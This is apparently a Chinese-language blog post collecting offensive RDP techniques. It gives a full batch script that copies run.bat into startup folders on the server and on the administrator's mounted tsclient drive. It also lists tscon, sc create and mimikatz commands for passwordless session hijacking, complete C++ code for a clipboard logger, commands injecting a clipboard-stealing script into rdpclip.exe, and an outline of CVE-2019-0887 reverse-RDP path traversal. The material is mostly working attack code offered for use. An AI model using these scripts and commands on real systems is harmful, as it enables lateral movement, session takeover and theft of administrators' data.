rdp利用技巧总结
DarkGuardian是一款用于监控RDP登录后TSCLIENT(挂盘)的工具,工具后台运行时可自动获取挂盘的文件列表,下载指定文件,拷贝木马文件到挂载硬盘的启动项等功能
RDPInception
这种方法相对鸡肋一点,原理就是利用bat脚本放到server启动项/winlogon执行脚本处,等待管理员挂盘后重启执行命令。
@echo off

echo Updating Windows ...

@echo off
timeout 1 >nul 2>&1

mkdir \\tsclient\c\temp >nul 2>&1
mkdir C:\temp >nul 2>&1

copy run.bat C:\temp >nul 2>&1
copy run.bat \\tsclient\c\temp >nul 2>&1

del /q %TEMP%\temp_00.txt >nul 2>&1

set dirs=dir /a:d /b /s C:\users\*Startup*
set dirs2=dir /a:d /b /s \\tsclient\c\users\*startup*

echo|%dirs%|findstr /i "Microsoft\Windows\Start Menu\Programs\Startup">>"%TEMP%\temp_00.txt"
echo|%dirs2%|findstr /i "Microsoft\Windows\Start Menu\Programs\Startup">>"%TEMP%\temp_00.txt"

for /F "tokens=*" %%a in (%TEMP%\temp_00.txt) DO (
    copy run.bat "%%a" >nul 2>&1
    copy C:\temp\run.bat "%%a" >nul 2>&1
    copy \\tsclient\c\temp\run.bat "%%a" >nul 2>&1
)

del /q %TEMP%\temp_00.txt >nul 2>&1


REM if "WINDOMAIN"="%USERDOMAIN%"( cmd.exe /c calc.exe )

RDP Session Hijacking



实用的命令是tscon,正常使用是通过密码切换到不同的session。但是在system下是可以不用密码切换不同的用户session。将某一session切换到不同的会话。
这个技巧主要是针对win7及以上环境,整体应用场景为:在2012以上版本windows默认不保存明文的情况下可以切换到目标主机,或者在域中当前用户是本地用户,可以切换到域用户权限。


先在本地使用psexec提到system。(这里可以自己手动创建系统服务来实现。),还可以配合shift/Utilman后门来进行无密码登录桌面。
1、psexec
C:\Windows\system32>quser
 用户名                会话名             ID  状态    空闲时间   登录时间
>administrator         rdp-tcp#1           1  运行中          .  2020/12/14 11:14
 test                  rdp-tcp#0           2  运行中       1:02  2020/12/14 13:04
C:\Windows\system32>tscon 2 rdp-tcp#1


2、服务项
quser
sc create sesshijack binpath= "cmd.exe /k tscon 2 /dest:rdp-tcp#1"
net start sesshijack

3、mimikatz
privilege::debug
ts::sessions
toekn::elevate
ts::remote /id:2
4、shift无密码劫持
rdpclip.exe利用
RDP服务可以复制粘贴文本和文件。主要是通过这个rdpclip.exe进程来实现。想要了解具体复制中的操作可以通过ClipSpy来查看剪切板的变化。
在ATT&CK中看到很多披露的利用手法是获取copy的文本内容,还有去年https://research.checkpoint.com/2019/reverse-rdp-attack-code-execution-on-rdp-clients/中给出的一个思路HOOK RDPClip.exe

1、剪切板监控
每隔10秒钟,读取一次剪切板内容保存本地。
#include <exception>
#include <iostream>
#include <ostream>
#include <stdexcept>
#include <string>
#include <windows.h>
#include <fstream>

using namespace std;

class RaiiClipboard
{
public:
    RaiiClipboard()
    {
        if (!OpenClipboard(NULL))
            throw runtime_error("Can't open clipboard.");
        // ... or define some custom exception class for clipboard errors.
    }

    ~RaiiClipboard()
    {
        CloseClipboard();
    }

    // Ban copy
private:
    RaiiClipboard(const RaiiClipboard&);
    RaiiClipboard& operator=(const RaiiClipboard&);
};

class RaiiTextGlobalLock
{
public:
    explicit RaiiTextGlobalLock(HANDLE hData)
        : m_hData(hData)
    {
        m_psz = static_cast<const char*>(GlobalLock(m_hData));
        if (!m_psz)
            throw runtime_error("Can't acquire lock on clipboard text.");
    }

    ~RaiiTextGlobalLock()
    {
        GlobalUnlock(m_hData);
    }

    const char* Get() const
    {
        return m_psz;
    }

private:
    HANDLE m_hData;
    const char* m_psz;

    // Ban copy
    RaiiTextGlobalLock(const RaiiTextGlobalLock&);
    RaiiTextGlobalLock& operator=(const RaiiTextGlobalLock&);
};

string GetClipboardText()
{
    RaiiClipboard clipboard;

    HANDLE hData = GetClipboardData(CF_TEXT);
    if (hData == NULL) {
        return "";
        //throw runtime_error("Can't get clipboard text.");
    }


    RaiiTextGlobalLock textGlobalLock(hData);
    string text(textGlobalLock.Get());

    return text;
}

void SaveData(string data) {
    ofstream out("info.txt", ios::app);
    if (out.is_open())
    {
        out << data + "\n";
        out << "------------------------------\n";
        out.close();
    }
}

int main()
{
    static const int kExitOk = 0;
    static const int kExitError = 1;

    string data1 = "";
    string data2 = "";

    try
    {
        while (true) {
            data2 = GetClipboardText();
            if (data1 != data2) {
                cout << data2 << endl;
                SaveData(data2);
            }
            else {
                cout << "waiting for clip acting..." << endl;
                Sleep(300000);
            }
            data1 = data2;
            Sleep(10000);
        }

        return kExitOk;
    }
    catch (const exception& e)
    {
        cerr << "*** ERROR: " << e.what() << endl;
        return kExitError;
    }
}
根据Cheesy Rumbles文章中介绍的。还可以使用Get-ClipboardContents.ps1来获取剪切板内容,而且可以跨多个rdp界面获取到。
3924  888   rdpclip.exe                  x64   3           DMZ2\rasta
inject 3924 x64 smb
powershell-import D:\Tools\Get-ClipboardContents.ps1
powershell Get-ClipboardContents -PollInterval 1
2、反打rdp
如果在没有挂盘的情况下怎么反向给管理员传文件,网上找了下有两种手法。
一、是Hook GetClipboardData函数和DragQueryFileW函数,但是在网上冲浪找到的相关信息比较少,只找到https://github.com/qianshuidewajueji/CVE-2019-0887和https://paper.seebug.org/1074/中实现类似,调试了两天终于在各位大哥帮助下成功了。
二、后来想到前面可以获取剪切板内容,那我修改他复制的文件也可以。
CVE-2019-0887
李永得和paper中给出的思路相同,由于使用了wcsrchr(&szFile, '\')来接收地址,微软又支持../这种路径,漏洞产生的原因和winrar那个路径穿越差不多。

使用detours库hook掉GetClipboardData函数和DragQueryFileW函数,添加文件数据和路径最终实现效果: